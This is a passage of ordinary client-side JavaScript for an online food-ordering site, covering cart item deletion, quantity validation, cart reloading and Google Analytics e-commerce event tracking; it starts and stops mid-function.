    else if (state == "open" && cart_state == 0 && !$("#cart-button").hasClass(class_disabled)) {
        feedback_panel("close");
        cart_state = -1;
        $('#panel_overlay').show();
        $('#cart').css('top', ($("#cart").outerHeight() - cart_top) * -1 + 'px').show().animate({
            top: cart_top + "px"
        }, 500, 'swing', function () {
            cart_state = 1;
        });
        $('#cart-button').animate({
            top: $("#cart").outerHeight()
        }, 500, 'swing', function () {});
    }

    return false; // always return false to prevent navigation
}

/**** Cart Delete ****/
function cart_delete(obj) {
    var selector_cart_item_quantity = '.js-cart-item-quantity';
    var selector_cart_item_unique = '.c-cart__item--';
    var selector_cart_item_name = '.js-cart-item-name';
    var selector_cart_item_actions = '.c-cart__item-action';
    var selector_quick_cart_quantity = '.js-quick-cart-order-quatity';
    var selector_quick_cart_total = '.js-quick-cart-order-total';

    dialog.create({
        message: languageSpecificMessages['onlineOrdering/orders'].cart.validation.deleteCartItemWarning,
        'title': 'Delete Item',
        'buttons': {
            "Cancel": function () {
                dialog.destroy();
            },
            "Delete Item": function () {
                var scope = $(obj).parents('.cart');
                var urlarr = util.url_to_array($(obj).attr('href'));
                var item_id = urlarr['item-id'];
                var item_order_id = urlarr['item-order-id'];
                var selector_cart_delete_item = selector_cart_item_unique + 'osid-' + item_order_id;
                var delete_item_quantity = 0;
                var total_item_quantity = 0;
                var delete_item_name = $(selector_cart_delete_item).find(selector_cart_item_name).text();
                delete_item_quantity = parseInt($(selector_cart_delete_item).find(selector_cart_item_quantity).val());
                total_item_quantity = parseInt($(selector_cart_item_unique + 'psid-' + item_id).not(selector_cart_delete_item).length);

                $(obj).parents(selector_cart_item_actions);
                dialog.destroy();

                $.ajax({
                    url: $(obj).attr('href') + '&ajax=1',
                    type: 'POST',
                    data: $(obj).parents("form").serialize(),
                    dataType: "text",
                    success: function (result) {
                        if (result.length !== 0) {
                            if (result.indexOf('"notification"') >= 0) {
                                pushValidationMessage({
                                    'result': JSON.parse(result)
                                });
                            } else {
                                var tmp = $('<div>', {
                                        html: result
                                    }),
                                    total_cart_quantity = 0;

                                tmp.find(selector_cart_item_quantity).each(function () {
                                    total_cart_quantity = total_cart_quantity + parseInt($(this).val());
                                });

                                $(selector_quick_cart_quantity).html(isNaN(total_cart_quantity) ? 0 : total_cart_quantity);

                                if (total_cart_quantity === 0) {
                                    $(selector_quick_cart_total).html('$0.00');
                                    removeFromCartAnalytics(obj);
                                    cart_reload(result, 1);
                                } else {
                                    //$("#cart-total").html(tmp.find('.cart-summary-total .cart-price-row'));
                                    //$(".cart-summary-list").html(tmp.find(".cart-summary-list").html());
                                    $(selector_cart_delete_item).hide('fast', function () {
                                        $(this).remove();
                                        removeFromCartAnalytics(obj);
                                        cart_reload(result, 1);
                                    });
                                }
                                
                                pushValidationMessage({
                                    'result': {
                                        "notification": {
                                            "type":"success",
                                            "message": i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].cart.validation.removeFromCart, { itemName: delete_item_name } )
                                        }
                                    }
                                });
                            }
                        }
                    }
                });
            }
        },
        'close': function () {
            dialog.destroy();
        }
    });
    return false;
}

/* ========================================================================
 * Validate Quantity Change
 * ======================================================================== */
function validate_quantity_change(obj) {
    var value = parseInt($(obj).val().replace(/[^0-9]+/g, ''), 10);
    if (isNaN(value) || value.length === 0) {
        value = 1;
    }

    var min = parseInt($(obj).prop('min').replace(/[^0-9]+/g, ''), 10);
    if (isNaN(min) || min.length === 0) {
        min = 1;
    }

    if (value <= min) {
        if (min > 0) {
            $(obj).val(min);
        } else {
            $(obj).val(1);
        }
    }

    return true;
}

/* ========================================================================
 * Waits to Submit Updated Quantity
 * ======================================================================== */
function cart_change(obj) {
    window.clearTimeout(cart_quantity_timer);
    cart_quantity_timer = window.setTimeout(function () {
        update_cart_quantity(obj);
    }, 1000);
}

/* ========================================================================
 * check_for_reedemed_items Ensures we do not go under the number of menu items already redeem.
 * ======================================================================== */
function check_for_reedemed_items(orgin, unqiueId, originalValue, currentValue, redeemQuantity) {
    if ($.isNumeric(currentValue) && $.isNumeric(redeemQuantity)) {
        var class_validation;
        var position_validation;
        var selector_cart_item_unique = '.c-cart__item--';
        var selector_cart_item_quantity = '.js-cart-item-quantity';
        var selector_cart_update = '.js-cart-update';
        var class_disabled = 'is-disabled';

        if (currentValue < redeemQuantity) {
            if (orgin == 'configuration') {
                // from configuration page
                $('.product-item.psid-' + unqiueId).find('input#num_' + unqiueId).val(originalValue);

                class_validation = 'product-quantity';
                position_validation = 'after';
            } else {
                // from cart page or mini-cart
                $(selector_cart_item_unique + 'osid-' + unqiueId).find(selector_cart_item_quantity).val(originalValue);
                $(selector_cart_update).addClass(class_disabled);

                class_validation = 'reward-' + unqiueId + '';
                position_validation = 'before';
            }

            // Future message: Your rewards will be updated to reflect the new quantity
            message.show({
                'contextSelector': '.' + class_validation,
                'selector': 'js-message-' + class_validation,
                'type': 'notice',
                'position': position_validation,
                'message': languageSpecificMessages['onlineOrdering/orders'].cart.validation.newQuantityCannotBeLessThanReward
            });
        }
    }
}

/**** Cart change event ****/
function cart_blur(obj) {
    var item = $(obj).parents('li');
    var selector_cart_item_quantity = '.js-cart-item-quantity';

    if ((item).hasClass('box')) {
        var id = util.get_id($(selector_cart_item_quantity, item).attr('name'));
        var org = $('.cart-original-' + id, item).val();
        if (parseInt($(selector_cart_item_quantity, item).val()) < parseInt(org)) {
            $(selector_cart_item_quantity, item).val(org);
            dialog.create({
                'message': languageSpecificMessages['onlineOrdering/orders'].cart.validation.lowerQuantityOnOrderPad,
                'close': function () {
                    $(obj).trigger("focus");
                    dialog.destroy();
                }
            });
            return;
        }
    }
}

/**** Total Cart Refresh (replaces HTML) ****/
function cart_reload(html, loc) {
    var selector_quick_cart_quantity = '.js-quick-cart-order-quatity';
    var selector_quick_cart_total = '.js-quick-cart-order-total';
    var selector_cart = '.js-cart';
    var selector_cart_item = '.js-cart-item';
    var selector_cart_item_unique = '.c-cart__item--';
    var cartOrderTotalSelector = '.js-cart-order-total';
    var selector_cart_item_quantity = '.js-cart-item-quantity';
    var class_disabled = 'is-disabled';

    var tmp = $('<div>', {
            html: html
        }),
        total_cart_quantity = 0;
    $(selector_cart).html(tmp.find(selector_cart).html());
    init($(selector_cart));

    var cart_items = [];
    tmp.find(selector_cart_item).each(function (key, value) {
        var temp_classes_item = /psid-\w+/.exec($(this).attr('class').split(" "));
        if (typeof temp_classes_item !== 'undefined' && temp_classes_item !== null) {
            cart_items.push(temp_classes_item[0]);
        }
    });

    if (cart_items.length > 0) {
        $.each($.uniqueSort(cart_items), function (index, value) {
            var total_item_quantity = 0;
            var item_id = value.split('-').pop();

            tmp.find(selector_cart_item_unique + 'psid-' + item_id).find(selector_cart_item_quantity).each(function () {
                total_item_quantity = total_item_quantity + parseInt($(this).val());
            });

            if (total_item_quantity === 0) {
                $("#current_" + item_id).hide();
            } else {
                $("#current_" + item_id + ' strong').html(total_item_quantity);
            }

            total_cart_quantity = total_cart_quantity + total_item_quantity;
        });
    }

    // if(!isNaN(parseInt(tmp.find('.gom_count').val()))) {
    // 	total_cart_quantity = total_cart_quantity * parseInt(tmp.find('.gom_count').val());
    // }

    $(selector_quick_cart_quantity).html(isNaN(total_cart_quantity) ? 0 : total_cart_quantity);
    $(selector_quick_cart_total).html(tmp.find(cartOrderTotalSelector).html());

    var selector_content = '.c-content';

    // If we're looking at the order review page, reload the contents when cart refreshes
    if ($('body.url-action-review.url-fuseaction-order').length) {
        $(selector_content).html('<h2>Reloading the page...</h2>');

        $.ajax({
            url: 'index.cfm?fuseaction=order&action=review&ajax=1',
            dataType: "text",
            success: function (result) {
                $(selector_content).html(result);
                init($(selector_content));
            }
        });
    }

    $(function () {
        $('.js-drop-down').mnkydropdown({
            parentSelector: '.c-drop-down',
            triggerSelector: '.c-drop-down__trigger',
            targetSelector: '.c-drop-down__content'
        });
        //  Feedback Panel Toggle
        $('.js-cart-item-toggle').mnkycollapse({
            parentSelector: '.js-cart-item',
            triggerSelector: '.js-cart-item-toggle',
            targetSelector: '.js-cart-item-components'
        });
    });

    if (loc === 1) {
        return;
    } else {
        pushValidationMessage({
            'result': {
                "notification": {
                    "type":"success",
                    "message": languageSpecificMessages['onlineOrdering/orders'].cart.validation.cartUpdated
                }
            }
        });
    }
}

/* ========================================================================
 * Updates Utility Bar Cart Total From Provided HTML (updates HTML)
 * ======================================================================== */
function update_utility_cart_total(html, total_selector) {

    if ((typeof html == 'undefined') || (typeof total_selector == 'undefined')) {
        return false;
    } else {

        var html_fn = $(html);
        var selector_quick_cart_total = '.js-quick-cart-order-total';

        $(selector_quick_cart_total).html(html_fn.find(total_selector).html());

        return;
    }

}

if (!window.getComputedStyle) {
    window.getComputedStyle = function (el, pseudo) {
        this.el = el;
        this.getPropertyValue = function (prop) {
            var re = /(\-([a-z]){1})/g;
            if (prop == 'float') prop = 'styleFloat';
            if (re.test(prop)) {
                prop = prop.replace(re, function () {
                    return arguments[2].toUpperCase();
                });
            }
            return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        }
        return this;
    }
}


/**** Debugger that shows view port size. Helps when making responsive designs. ****/
function showViewPortSize(display) {
    if (display) {
        var height = $(window).height() || window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var width = $(window).width() || window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
        jQuery('body').prepend('<div id="viewportsize" style="z-index:9999; position:fixed; bottom:0px; left:0px; color:#fff; background:#000; padding:10px;">Height: ' + height + '<br>Width: ' + width + '</div>');
        jQuery(window).on("resize", function () {
            height = $(window).height() || window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            width = $(window).width() || window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
            jQuery('#viewportsize').html('Height: ' + height + '<br>Width: ' + width);
        });
    }
}

// CFID cookie is set by our server, if its not set then redirect user
var url_parts = window.location.href.split('/');
// do not perform cookie check on non fuseaction pages
if (url_parts[url_parts.length - 1].indexOf("?fuseaction") >= 0) {
    if (!document.cookie && url_parts[url_parts.length - 1] != "index.cfm?fuseaction=no_cookie") {
        window.location = "index.cfm?fuseaction=no_cookie";
    }
}

function goBackForward(number) {
    if (typeof number === 'undefined' || number === null) {
        number = '-1';
    }
    window.history.go(number);
    return false;
}


/* ========================================================================
 * Deprecated
 * ======================================================================== */

/**** Check mobile media queries ****/
function is_mobile() {
    if ($('body.mobile-enabled').length) {
        checkBreakpointViewport();
        var isMobile;

        if (responsiveBreakpoint < 966) {
            isMobile = 1;
        } else {
            isMobile = 0;
        }

        return isMobile;
    }
    return false;
}

/**** Check desktop media queries ****/
function is_desktop() {
    if ($('body.mobile-enabled').length) {
        checkBreakpointViewport();
        var isDesktop;

        if (responsiveBreakpoint > 965) {
            isDesktop = 1;
        } else {
            isDesktop = 0;
        }

        return isDesktop;
    }
    return true;
}

function minicart_toggle(obj) {
    if ($(obj).parents('.cart-body').length > 0) {
        $('#mini-cart .order-pad').slideToggle('slow');
    } else if ($(obj).parents('.cart-order-details').length > 0) {
        $('#mini-cart .order-details').slideToggle('slow');
    }
}

/*========================================================================
   Google Analytics Enhanced E-commerce Tracking
 *=======================================================================*/

// Called when a product is modified in the cart
function modifyFromCartAnalytics(obj) {
    if (typeof ga !== 'undefined') {

        var modifyItemObj = $(obj).data('mnky-modify-item');
        var eventLabel = $(obj).text().trim().split(' ')[0];

        if (modifyItemObj !== null) {
            var modifyItemId = modifyItemObj["item_id"];
            var modifyItemName = modifyItemObj["item_name"];
            var modifyItemCategory = modifyItemObj["item_category"];
            var modifyItemBrand = modifyItemObj["item_brand"];
            var modifyItemQuantity = modifyItemObj["item_quantity"];
            var modifyItemPrice = modifyItemObj["item_price"];
            var modifyItemCoupon = modifyItemObj["item_coupon"];
            var modifyItemDiscount = modifyItemObj["item_discount"];
            var modifyItemSubtotal = modifyItemObj["item_subtotal"];
            var modifyItemTax = modifyItemObj["item_tax"];
            var modifyItemGratuity = modifyItemObj["item_gratuity"];
            var modifyItemTotal = modifyItemObj["item_total"];

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (let i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];

                if (analyticsIdName === 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                ga(analyticsIdName + 'ec:addProduct', {
                    'id': modifyItemId,
                    'name': modifyItemName,
                    'category': modifyItemCategory,
                    'brand': modifyItemBrand,
                    'quantity': modifyItemQuantity,
                    'price': modifyItemPrice,
                    'coupon': modifyItemCoupon,
                    'discount': modifyItemDiscount,
                    'subtotal': modifyItemSubtotal,
                    'tax': modifyItemTax,
                    'gratuity': modifyItemGratuity,
                    'total': modifyItemTotal
                });
                ga(analyticsIdName + 'ec:setAction', 'configure');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Cart',
                    eventAction: 'click',
                    eventLabel: eventLabel + ' button in cart clicked'
                });
            }
        }
    }
}

// Called when a product is removed from the cart
function removeFromCartAnalytics(obj) {
    if (typeof ga !== 'undefined') {

        var removeItemObj = $(obj).data('mnky-remove-item');
        var eventLabel = $(obj).text().trim().split(' ')[0];

        if (removeItemObj !== null) {
            var removeItemId = removeItemObj["item_id"];
            var removeItemName = removeItemObj["item_name"];
            var removeItemCategory = removeItemObj["item_category"];
            var removeItemBrand = removeItemObj["item_brand"];
            var removeItemQuantity = removeItemObj["item_quantity"];
            var removeItemPrice = removeItemObj["item_price"];
            var removeItemCoupon = removeItemObj["item_coupon"];
            var removeItemDiscount = removeItemObj["item_discount"];
            var removeItemSubtotal = removeItemObj["item_subtotal"];
            var removeItemTax = removeItemObj["item_tax"];
            var removeItemGratuity = removeItemObj["item_gratuity"];
            var removeItemTotal = removeItemObj["item_total"];

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (var i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];
                if (analyticsIdName == 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                ga(analyticsIdName + 'ec:addProduct', {
                    'id': removeItemId,
                    'name': removeItemName,
                    'category': removeItemCategory,
                    'brand': removeItemBrand,
                    'quantity': removeItemQuantity,
                    'price': removeItemPrice,
                    'coupon': removeItemCoupon,
                    'discount': removeItemDiscount,
                    'subtotal': removeItemSubtotal,
                    'tax': removeItemTax,
                    'gratuity': removeItemGratuity,
                    'total': removeItemTotal
                });
                ga(analyticsIdName + 'ec:setAction', 'remove');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Cart',
                    eventAction: 'click',
                    eventLabel: eventLabel + ' button in cart clicked'
                });
            }
        }
    }
}

// Record an item selected. Called when an item is selected from the drop down list in menu items
function menuItemsSelectAnalytics(obj) {
    if (typeof ga !== 'undefined') {

        var addItem = $(obj).data('mnky-select-item');
        var page = 'config items';

        // Get the item category
        var category = $(obj).data('mnky-category');

        // Get the id if input type is select drop down
        if (addItem !== null) {
            if ($(obj).hasClass('js-config-item-select')) {
                if (($(obj).closest('.js-menu-item').hasClass('has-child'))) {
                    var selected_id = $(obj).closest('.js-menu-item').find('option:selected').val();

                    addItem["item_id"] = selected_id;
                    addItem["item_name"] = $(obj).closest('.js-menu-item').find('.js-page-heading').text().trim();
                    addItem["item_category"] = category;
                    addItem["item_price"] = $(obj).closest('.js-menu-item').find('.prodprice').text().trim();
                    addItem["item_quantity"] = $(obj).closest('.js-menu-item').find('.js-item-quantity-original').val();

                    // Populate the data-mnky-select-item object in dsp_product.cfm
                    var data_mnky_select_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-select-item', data_mnky_select_item);
                }
            } else {
                var parentId = $(obj).prop('id').split('_')[1];
                var addItem = $('#submit_' + parentId).data('mnky-add-item');
                page = 'menu items';

                // Get the id if input type is select drop down
                if ($(obj).closest('.js-menu-item').find('.js-menu-item-select').length !== 0) {
                    var selected_id = $(obj).find('option:selected').val();
                    addItem["item_id"] = selected_id;
                    addItem["item_name"] = $('.product-child-selected-' + selected_id + ' .product-title').text().trim();
                    addItem["item_category"] = $('#heading_menu-category').text().trim();
                    addItem["item_price"] = $('.product-child-selected-' + selected_id + ' .product-price').text();
                    addItem["item_quantity"] = $(obj).closest('.product-details').find('.product-inputs').find('#min_' + selected_id).val();

                    // Populate the data-mnky-add-item object in dsp_order_edit.cfm
                    var data_mnky_select_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-select-item', data_mnky_select_item);
                }
            }

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (var i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];
                if (analyticsIdName == 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                ga(analyticsIdName + 'ec:addProduct', {
                    'id': addItem["item_id"],
                    'name': addItem["item_name"],
                    'category': addItem["item_category"],
                    'price': addItem["item_price"],
                    'quantity': addItem["item_quantity"]
                });
                ga(analyticsIdName + 'ec:setAction', 'select');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Menu items',

                    eventAction: 'click',
                    eventLabel: 'Item selected from drop down list in ' + page
                });
            }
        }
    }
}

// Record View Details. Called when View Details link is clicked in menu items
function viewDetailsAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        var quantity;
        var viewDetails = $(obj).data('mnky-view-details');
        var eventLabel = $(obj).text().trim();
        var page = 'menu items';

        if (viewDetails !== null) {
            var quantity_value = $(obj).closest('.js-menu-item').find('.js-quantity').val();

            if ($(obj).closest('.js-menu-item').hasClass('has-child')) {
                var selected_id = $(obj).closest('article').find('option:selected').val();

                var quantity_minimum = $(obj).closest('.js-menu-item').find('#min_' + selected_id).val();
                var quantity_increment = $(obj).closest('.js-menu-item').find('#increment_' + selected_id).val();

                viewDetails["item_id"] = selected_id;
                viewDetails["item_name"] = $('.product-child-selected-' + selected_id + ' .product-title').text().trim();
                viewDetails["item_category"] = $('#heading_menu-category').text().trim();
                viewDetails["item_price"] = $('.product-child-selected-' + selected_id + ' .product-price').text();

                if (selected_id === "") {
                    viewDetails["item_id"] = $('.js-view-details').closest('article').prop('id').split('_')[2];
                    viewDetails["item_name"] = $('.js-view-details').closest('fieldset').find('legend').first().text();
                    viewDetails["item_category"] = $('#heading_menu-category').text().trim();
                    viewDetails["item_price"] = $('.js-view-details').closest('fieldset').find('.product-price').first().text();
                    viewDetails["item_quantity"] = $('.js-view-details').closest('article').find('.js-integer').val();
                    if (viewDetails["item_quantity"] === "") {
                        viewDetails["item_quantity"] = 0;
                    }
                } else {
                    if ((quantity_value === 0) || (quantity_value === '') || (quantity_value === null) || (quantity_value === undefined)) {
                        quantity = $(obj).closest('.js-menu-item').find('#min_' + selected_id).val();
                        viewDetails["item_quantity"] = quantity;
                    } else if (quantity_minimum && quantity_increment !== 1) {
                        viewDetails["item_quantity"] = quantity_value;
                    }
                }

                // Populate the data-mnky-add-item object in dsp_order_edit.cfm
                var data_mnky_view_details = JSON.stringify(viewDetails);
                $(obj).attr('data-mnky-view-details', data_mnky_view_details);

            } else {
                var str_id = $(obj).closest('.js-menu-item').attr('id');
                var input_id = str_id.substring(str_id.lastIndexOf("_") + 1, str_id.length);

                viewDetails["item_id"] = input_id;
                viewDetails["item_name"] = $('#product_item_' + input_id + ' .product-title').text().trim();
                viewDetails["item_category"] = $('#heading_menu-category').text().trim();
                viewDetails["item_price"] = $('#product_item_' + input_id + ' .product-price').text();
                viewDetails["item_quantity"] = $('#product_item_' + input_id).find('.js-quantity').val();

                if ((quantity_value === 0) || (quantity_value === '') || (quantity_value === null) || (quantity_value === undefined)) {
                    quantity = $(obj).closest('.js-menu-item').find('#min_' + input_id).val();
                    viewDetails["item_quantity"] = quantity;
                } else if (quantity_minimum && quantity_increment !== 1) {
                    viewDetails["item_quantity"] = quantity_value;
                }

                // Populate the data-mnky-add-item object in dsp_order_edit.cfm
                var data_mnky_view_details = JSON.stringify(viewDetails);
                $(obj).attr('data-mnky-view-details', data_mnky_view_details);
            }

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (var i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];
                if (analyticsIdName == 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                ga(analyticsIdName + 'ec:addProduct', {
                    'id': viewDetails["item_id"],
                    'name': viewDetails["item_name"],
                    'category': viewDetails["item_category"],
                    'price': viewDetails["item_price"],
                    'quantity': viewDetails["item_quantity"]
                });
                ga(analyticsIdName + 'ec:setAction', 'view');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Menu items',
                    eventAction: 'click',
                    eventLabel: eventLabel + ' link in ' + page + ' clicked'
                });
            }
        }
    }
}

/* Record modified item details on the config page after it is added to the cart. 
 * This is invoked when Modify button is clicked in cart and item details 
 * are modified after pressing the Update Order button 
 */
function modifiedItemDetailsConfigPageAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        var modifiedItemConfigPage = $(obj).data('mnky-add-item');
        var eventLabel = 'Update Order';
        var page = 'config items';

        // Get the item category
        var category = $(obj).closest('.js-menu-item-form').find('.js-config-item-select').data('mnky-category');

        if (modifiedItemConfigPage !== null) {
            // When the user is on configuration page
            if ($(obj).hasClass('js-menu-item-configure') && eventLabel) {
                if ($(obj).closest('.js-menu-item-form').find('.js-menu-item').hasClass('has-child')) {
                    var selected_id = $(obj).closest('.js-menu-item-form').find('.js-config-item-select').data('mnky-select-item')["item_id"];

                    modifiedItemConfigPage["item_id"] = selected_id;
                    modifiedItemConfigPage["item_name"] = $(obj).closest('.js-menu-item-form').find('.js-page-heading').text().trim();
                    modifiedItemConfigPage["item_category"] = category;
                    modifiedItemConfigPage["item_price"] = $(obj).closest('.js-menu-item-form').find('.prodprice').text().trim();
                    modifiedItemConfigPage["item_quantity"] = $(obj).closest('.js-menu-item-form').find('.js-item-quantity-original').val();

                    // Populate the data-mnky-add-item object in dsp_config.cfm
                    var data_mnky_add_item = JSON.stringify(modifiedItemConfigPage);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);

                } else {
                    var str = $(obj).closest('.js-menu-item-form').find('.js-menu-item').attr('id');
                    var str_id = str.substring(str.lastIndexOf("_") + 1, str.length);

                    modifiedItemConfigPage["item_id"] = str_id;
                    modifiedItemConfigPage["item_name"] = $(obj).closest('.js-menu-item-form').find('.js-page-heading').text();
                    modifiedItemConfigPage["item_category"] = category;
                    modifiedItemConfigPage["item_price"] = $(obj).closest('.js-menu-item-form').find('.prodprice').text();
                    modifiedItemConfigPage["item_quantity"] = $(obj).closest('.js-menu-item-form').find('.js-item-quantity-original').val();

                    // Populate the data-mnky-add-item object in dsp_config.cfm
                    var data_mnky_add_item = JSON.stringify(modifiedItemConfigPage);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);
                }
            }

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (var i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];
                if (analyticsIdName == 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                // Record Add to Order button click
                ga(analyticsIdName + 'ec:addProduct', {
                    'id': modifiedItemConfigPage["item_id"],
                    'name': modifiedItemConfigPage["item_name"],
                    'category': modifiedItemConfigPage["item_category"],
                    'price': modifiedItemConfigPage["item_price"],
                    'quantity': modifiedItemConfigPage["item_quantity"]
                });
                ga(analyticsIdName + 'ec:setAction', 'update');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Config items',
                    eventAction: 'click',
                    eventLabel: modifiedItemConfigPage["item_name"] + ' modified in ' + page
                });
            }
        }
    }
}

// Record add to cart. Called when a menu item is added to the cart
function addToCartAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        var addItem = $(obj).data('mnky-add-item');
        var eventLabel = $(obj).text().trim();
        var page = 'config items';
        var quantity;
        var configureItem = 0;
        var isExistingItem = 0;

        // Get the item category
        var category = $(obj).closest('.js-menu-item-form').find('.js-config-item-select').data('mnky-category');

        if (addItem !== null) {
            // When the user is on configuration page
            if ($(obj).hasClass('js-menu-item-configure')) {
                isExistingItem = $(obj).find('#is_existing_item').val();
                if ($(obj).closest('.js-menu-item-form').find('.js-menu-item').hasClass('has-child')) {
                    var selected_id = $(obj).closest('.js-menu-item-form').find('.js-config-item-select').data('mnky-select-item')["item_id"];

                    addItem["item_id"] = selected_id;
                    addItem["item_name"] = $(obj).closest('.js-menu-item-form').find('.js-page-heading').text().trim();
                    addItem["item_category"] = category;
                    addItem["item_price"] = $(obj).closest('.js-menu-item-form').find('.prodprice').text().trim();
                    addItem["item_quantity"] = $(obj).closest('.js-menu-item-form').find('.js-item-quantity-original').val();

                    // Populate the data-mnky-add-item object in dsp_config.cfm
                    var data_mnky_add_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);
                } else {
                    var str = $(obj).closest('.js-menu-item-form').find('.js-menu-item').attr('id');
                    var str_id = str.substring(str.lastIndexOf("_") + 1, str.length);

                    addItem["item_id"] = str_id;
                    addItem["item_name"] = $(obj).closest('.js-menu-item-form').find('.js-page-heading').text();
                    addItem["item_category"] = category;
                    addItem["item_price"] = $(obj).closest('.js-menu-item-form').find('.prodprice').text();
                    addItem["item_quantity"] = $(obj).closest('.js-menu-item-form').find('.js-item-quantity-original').val();

                    // Populate the data-mnky-add-item object in dsp_config.cfm
                    var data_mnky_add_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);
                }
                // When the user is on menu items page    
            } else {
                var parentId = $(obj).prop('id').split('_')[1];
                var addItem = $('#submit_' + parentId).data('mnky-add-item');
                var quantity_value = $(obj).closest('.js-menu-item').find('.js-quantity').val();
                page = 'menu items';

                if ($(obj).closest('.js-menu-item').hasClass('has-child')) {
                    var selected_id = $(obj).closest('.js-menu-item').find('option:selected').val();
                    var quantity_minimum = $(obj).closest('.js-menu-item').find('#min_' + selected_id).val();
                    var quantity_increment = $(obj).closest('.js-menu-item').find('#increment_' + selected_id).val();

                    addItem["item_id"] = selected_id;

                    // Add to Order button on the view details page
                    if ($(obj).hasClass('js-menu-item-product')) {
                        addItem["item_name"] = $(obj).closest('.js-menu-item').find('.js-config-item-select').data('mnky-select-item')["item_name"];
                        addItem["item_category"] = $('.js-config-item-select').data('mnky-category');

                        // Add to order button on menu items page
                    } else {
                        addItem["item_name"] = $('.product-child-selected-' + selected_id + ' .product-title').text().trim();
                        addItem["item_category"] = $('#heading_menu-category').text().trim();
                    }

                    addItem["item_price"] = $('.product-child-selected-' + selected_id + ' .product-price').text();

                    if ((quantity_value === 0) || (quantity_value === '') || (quantity_value === null) || (quantity_value === undefined)) {
                        quantity = $(obj).closest('.js-menu-item').find('#min_' + selected_id).val();
                        addItem["item_quantity"] = quantity;
                    } else if (quantity_minimum && quantity_increment !== 1) {
                        addItem["item_quantity"] = quantity_value;
                    }

                    configureItem = $(obj).closest('.js-menu-item').find('#config_' + selected_id).val();

                    // Populate the data-mnky-add-item object in dsp_order_edit.cfm
                    var data_mnky_add_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);

                } else {
                    var str_id = $(obj).closest('.js-menu-item').attr('id');
                    var input_id = str_id.substring(str_id.lastIndexOf("_") + 1, str_id.length);

                    addItem["item_id"] = input_id;

                    if ($(obj).hasClass('js-menu-item-product')) {
                        addItem["item_name"] = $(obj).closest('.js-menu-item').find('.js-page-heading').text();
                        addItem["item_category"] = $(obj).closest('.js-menu-item').find('[data-mnky-category]').text();
                    } else {
                        addItem["item_name"] = $('#product_item_' + input_id + ' .product-title').text().trim();
                        addItem["item_category"] = $('#heading_menu-category').text().trim();
                    }

                    addItem["item_price"] = $('#product_item_' + input_id + ' .product-price').text();
                    addItem["item_quantity"] = $('#product_item_' + input_id).find('.js-quantity').val();

                    if ((quantity_value === 0) || (quantity_value === '') || (quantity_value === null) || (quantity_value === undefined)) {
                        quantity = $(obj).closest('.js-menu-item').find('#min_' + input_id).val();
                        addItem["item_quantity"] = quantity;
                    } else if (quantity_minimum && quantity_increment !== 1) {
                        addItem["item_quantity"] = quantity_value;
                    }

                    configureItem = $(obj).closest('.js-menu-item').find('#config_' + input_id).val();

                    // Populate the data-mnky-add-item object in dsp_order_edit.cfm
                    var data_mnky_add_item = JSON.stringify(addItem);
                    $(obj).attr('data-mnky-add-item', data_mnky_add_item);
                }
            }

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (let i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];
                if (analyticsIdName == 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                var setActionType = 'add';
                var addToOrderEventLabel = eventLabel + ' button in ' + page + ' clicked';
                if (configureItem == 1) {
                    if (isExistingItem == 1) {
                        setActionType = 'update';
                        addToOrderEventLabel = 'Update and ' + addToOrderEventLabel;
                    } else {
                        setActionType = 'configure';
                        addToOrderEventLabel = 'Configure and ' + addToOrderEventLabel;
                    }
                }

                // Record an impression
                ga(analyticsIdName + 'ec:addImpression', {
                    'id': addItem["item_id"],
                    'name': addItem["item_name"],
                    'category': addItem["item_category"],
                    'price': addItem["item_price"],
                    'quantity': addItem["item_quantity"]
                });
                ga(analyticsIdName + 'ec:setAction', 'click');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Menu items',
                    eventAction: 'click',
                    eventLabel: 'Product Impression in ' + page
                });

                // Record product details
